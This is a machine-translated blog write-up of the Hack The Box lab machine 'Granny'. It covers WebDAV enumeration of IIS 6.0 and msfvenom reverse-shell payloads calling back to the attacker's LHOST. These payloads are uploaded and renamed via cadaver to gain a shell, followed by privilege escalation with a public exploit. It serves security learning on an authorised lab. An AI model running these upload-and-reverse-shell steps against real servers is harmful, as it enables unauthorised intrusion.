This page has been machine-translated from the original page.
I use the penetration-testing learning platform “Hack The Box” to study security. At the time of writing, my rank on Hack The Box is ProHacker.

This time I am writing up the retired HackTheBox machine “Granny”.
About This Article
The content of this article is not intended to encourage acts that are contrary to social order.
Please note that attempting attacks against environments other than those you own or are authorized to use may violate the Act on the Prohibition of Unauthorized Computer Access (the Unauthorized Access Prohibition Act).
All statements here are my own and do not represent any organization I belong to.
Table of Contents
Enumeration
As usual, I started with a port scan.
$ sudo sed -i 's/^[0-9].*$RHOST/10.10.10.15 $RHOST/g' /etc/hosts
$ nmap -sV -sC -T4 $RHOST| tee nmap1.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-23 17:48 PDT
Nmap scan report for $RHOST (10.10.10.15)
Host is up (0.25s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Type: Microsoft-IIS/6.0
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Sun, 24 Jul 2022 00:49:07 GMT
| WebDAV type: Unknown
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.76 secondsIt appeared that IIS was running on port 80.

When I accessed it, the site showed “Under Construction”.
I ran gobuster in the background while continuing enumeration.
Also, since the port scan showed WebDAV type: Unknown, I decided to check whether WebDAV was actually running.
$ /usr/bin/davtest -url http://$RHOST/
********************************************************
Testing DAV connection
OPEN SUCCEED: http://$RHOST
********************************************************
NOTE Random string for this session: iEypK6GgIZG
********************************************************
Creating directory
MKCOL SUCCEED: Created http://$RHOST/DavTestDir_iEypK6GgIZG
********************************************************
Sending test files
PUT aspx FAIL
PUT cfm SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.cfm
PUT php SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.php
PUT asp FAIL
PUT pl SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.pl
PUT shtml FAIL
PUT jsp SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.jsp
PUT jhtml SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.jhtml
PUT html SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.html
PUT txt SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.txt
PUT cgi FAIL
********************************************************
Checking for test file execution
EXEC cfm FAIL
EXEC php FAIL
EXEC pl FAIL
EXEC jsp FAIL
EXEC jhtml FAIL
EXEC html SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.html
EXEC txt SUCCEED: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.txt
********************************************************
/usr/bin/davtest Summary:
Created: http://$RHOST/DavTestDir_iEypK6GgIZG
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.cfm
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.php
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.pl
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.jsp
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.jhtml
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.html
PUT File: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.txt
Executes: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.html
Executes: http://$RHOST/DavTestDir_iEypK6GgIZG/davtest_iEypK6GgIZG.txtPUT appeared to be available for several file types.

I confirmed that an HTML file I created could be uploaded and then accessed through the browser.
$ curl -T test.html http://$RHOSTSo I went ahead and tried to upload an exploit file.
However, uploading an ASP file is restricted, so a direct PUT is not possible.
Instead, I exploited a WebDAV vulnerability present in IIS 5 and IIS 6.
Since this machine was running IIS 6.0, I could upload the exploit as a .txt file and then rename it to .asp;.txt, which allows shell.asp to be executed.
$ msfvenom -p windows/shell/reverse_tcp LHOST=$LHOST LPORT=4444 -f asp > shell.txt
$ cadaver http://$RHOST
dav:/> put shell.txt
dav:/> copy shell.txt shell.asp;.txtReference: WebDav - HackTricks

I expected to get a reverse shell this way, but for some reason the session dropped immediately and I could not obtain a shell.
I also tried netcat-traditional, but that failed as well.

Looking at the packets, it appeared that an inbound connection was coming from the target, but it terminated after receiving the ACK.
Since I could not resolve the issue, I decided to try aspx instead.

$ msfvenom -f aspx -p windows/shell_reverse_tcp LHOST=$LHOST LPORT=4445 -o rev.txt
$ cadaver http://$RHOST
put rev.txt
move rev.txt rev.aspxWith .aspx, PUT was not allowed, but MOVE was. Using MOVE, I was able to get a reverse shell.
Internal Enumeration
Let’s move on to privilege escalation.

I ran windows-exploit-suggester as usual.
rm ./*.xls
python windows-exploit-suggester.py --update
ls ./*.xls | (read d; python windows-exploit-suggester.py --systeminfo systeminfo.txt --database $d)A lot of results came back. Plenty to choose from.
I tried several of them:
-
NG (did not work):
Since those did not work, I also tried searchsploit.
$ searchsploit Microsoft Windows Server 2003
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
Microsoft Exchange Server 2000/2003 - Outlook Web Access Script Injection | windows/remote/28005.pl
Microsoft Outlook Web Access for Exchange Server 2003 - 'redir.asp' Open Redirection | windows/remote/32489.txt
Microsoft Outlook Web Access for Exchange Server 2003 - Cross-Site Request Forgery | windows/dos/34359.html
Microsoft Windows Server 2000 < 2008 - Embedded OpenType Font Engine Remote Code Execution (MS | windows/dos/10068.rb
Microsoft Windows Server 2000/2003 - Code Execution (MS08-067) | windows/remote/7132.py
Microsoft Windows Server 2000/2003 - Recursive DNS Spoofing (1) | windows/remote/30635.pl
Microsoft Windows Server 2000/2003 - Recursive DNS Spoofing (2) | windows/remote/30636.pl
Microsoft Windows Server 2003 - '.EOT' Blue Screen of Death Crash | windows/dos/9417.txt
Microsoft Windows Server 2003 - AD BROWSER ELECTION Remote Heap Overflow | windows/dos/16166.py
Microsoft Windows Server 2003 - NetpIsRemote() Remote Overflow (MS06-040) (Metasploit) | windows/remote/2355.pm
Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation | windows/local/6705.txt
Microsoft Windows Server 2003 SP2 - Local Privilege Escalation (MS14-070) | windows/local/35936.py
Microsoft Windows Server 2003 SP2 - TCP/IP IOCTL Privilege Escalation (MS14-070) | windows/local/37755.c
----------------------------------------------------------------------------------------------- ---------------------------------

Shellcodes: No ResultsIn the end, everything failed except Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation | windows/local/6705.txt.
Mysterious…
Still, the exploit landed and I was able to retrieve the flag.
Summary
That was exhausting.